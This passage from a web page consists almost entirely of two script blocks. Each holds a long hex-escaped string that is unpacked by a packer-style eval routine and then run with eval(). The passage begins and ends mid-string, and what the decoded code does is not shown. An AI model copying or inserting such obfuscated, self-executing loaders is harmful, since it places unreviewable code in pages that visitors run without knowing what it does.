\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x6a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x31\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x52\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x22\x5d\x3b\x31\x4d\x28\x31\x49\x28\x31\x43\x2c\x31\x45\x2c\x31\x64\x2c\x31\x47\x2c\x31\x46\x2c\x31\x53\x29\x7b\x31\x46\x3d\x31\x49\x28\x31\x64\x29\x7b\x31\x48\x28\x31\x64\x3c\x31\x45\x3f\x31\x6b\x5b\x34\x5d\x3a\x31\x46\x28\x31\x5a\x28\x31\x64\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x64\x3d\x31\x64\x25\x31\x45\x29\x3e\x31\x59\x3f\x31\x58\x5b\x31\x6b\x5b\x35\x5d\x5d\x28\x31\x64\x2b\x31\x57\x29\x3a\x31\x64\x2e\x31\x56\x28\x31\x4e\x29\x29\x7d\x3b\x31\x54\x28\x31\x64\x2d\x2d\x29\x7b\x31\x55\x28\x31\x47\x5b\x31\x64\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x6b\x5b\x38\x5d\x5d\x28\x31\x52\x20\x31\x51\x28\x31\x6b\x5b\x36\x5d\x2b\x31\x46\x28\x31\x64\x29\x2b\x31\x6b\x5b\x36\x5d\x2c\x31\x6b\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x64\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x6b\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x4f\x2c\x31\x6b\x5b\x33\x5d\x5b\x31\x6b\x5b\x32\x5d\x5d\x28\x31\x6b\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x35\x42\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x30\x7c\x78\x33\x33\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x38\x31\x62\x36\x78\x33\x7c\x78\x34\x43\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x31\x32\x34\x38\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x78\x33\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x31\x62\x36\x78\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x31\x62\x36\x78\x32\x7c\x5f\x30\x78\x38\x31\x62\x36\x78\x35\x7c\x5f\x30\x78\x38\x31\x62\x36\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x31\x35\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x62\x36\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Hu7YVa);
 //]]>
</script>
<script>//<![CDATA[
var _k8BniD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x54\x3d\x5b\x22\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x